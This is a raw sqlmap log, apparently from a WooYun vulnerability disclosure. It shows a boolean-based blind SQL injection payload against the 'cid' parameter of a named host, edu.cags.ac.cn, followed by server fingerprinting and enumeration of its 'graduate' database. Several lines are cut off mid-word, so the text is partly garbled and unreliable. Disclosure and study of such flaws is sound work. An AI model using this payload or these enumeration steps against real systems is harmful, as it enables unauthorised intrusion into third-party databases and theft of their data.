 Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: cid=-7136 OR 4087=4087#
---
[11:28:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.4
back-end DBMS: MySQL 5
[11:28:41] [INFO] fetching database names
[11:28:41] [INFO] fetching number of databases
[11:28:41] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[11:28:41] [INFO] retrieved:
[11:28:42] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' or switch '--hex'
[11:28:42] [ERROR] unable to retrieve the number of databases
[11:28:42] [INFO] falling back to current database
[11:28:42] [INFO] fetching current database
[11:28:42] [INFO] resumed: graduate
available databases [1]:
[*] graduate
[11:28:42] [INFO] fetched data logged to text files under 'C:\Users\M4sk\.sq
\output\edu.cags.ac.cn'
www.wooyun.org